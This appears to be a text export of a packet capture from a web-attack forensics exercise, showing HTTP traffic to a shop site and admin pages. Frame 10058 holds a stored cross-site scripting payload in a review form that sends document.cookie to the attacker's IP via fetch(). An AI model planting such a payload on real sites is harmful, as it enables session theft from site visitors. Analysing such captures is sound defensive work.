 10044 1045.907101 73.124.17.52 111.224.180.128 HTTP 789 HTTP/1.1 200 OK (text/html)
10058 1115.139671 111.224.180.128 73.124.17.52 HTTP 712 POST /reviews.php HTTP/1.1 (application/x-www-form-urlencoded)
10060 1115.140551 73.124.17.52 111.224.180.128 HTTP 844 HTTP/1.1 200 OK (text/html)
10068 1142.013685 111.224.180.128 73.124.17.52 HTTP 506 GET /products.php HTTP/1.1
10070 1142.015265 73.124.17.52 111.224.180.128 HTTP 601 HTTP/1.1 200 OK (text/html)
10078 1157.593942 135.143.142.5 73.124.17.52 HTTP 563 GET /admin/log_viewer.php?file=error.log HTTP/1.1
10080 1157.594699 73.124.17.52 135.143.142.5 HTTP 834 HTTP/1.1 200 OK (text/html)
10089 1164.224359 135.143.142.5 73.124.17.52 HTTP 521 GET /admin/dashboard.php HTTP/1.1
10091 1164.225628 73.124.17.52 135.143.142.5 HTTP 707 HTTP/1.1 200 OK (text/html)
10093 1167.264947 135.143.142.5 73.124.17.52 HTTP 563 GET /index.php HTTP/1.1
10094 1167.265834 73.124.17.52 135.143.142.5 HTTP 553 HTTP/1.1 200 OK (text/html)
10096 1170.723952 135.143.142.5 73.124.17.52 HTTP 556 GET /products.php HTTP/1.1
10097 1170.724720 73.124.17.52 135.143.142.5 HTTP 588 HTTP/1.1 200 OK (text/html)
Frame 10058: 712 bytes on wire (5696 bits), 712 bytes captured (5696 bits)
Ethernet II, Src: VMware_c0:00:0a (00:50:56:c0:00:0a), Dst: VMware_6c:76:5f (00:0c:29:6c:76:5f)
Internet Protocol Version 4, Src: 111.224.180.128, Dst: 73.124.17.52
Transmission Control Protocol, Src Port: 51380, Dst Port: 80, Seq: 1, Ack: 1, Len: 646
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "review" = "<script>fetch('http://111.224.180.128/' + document.cookie);</script>"
Key: review
Value: <script>fetch('http://111.224.180.128/' + document.cookie);</script>
0000 00 0
0010 02 b
0020 11 3
0030 00 f
0040 c0 f
0050 70 6
0060 73 7
0070 6f 6
0080 4d 6
0090 3b 2
00a0 72 7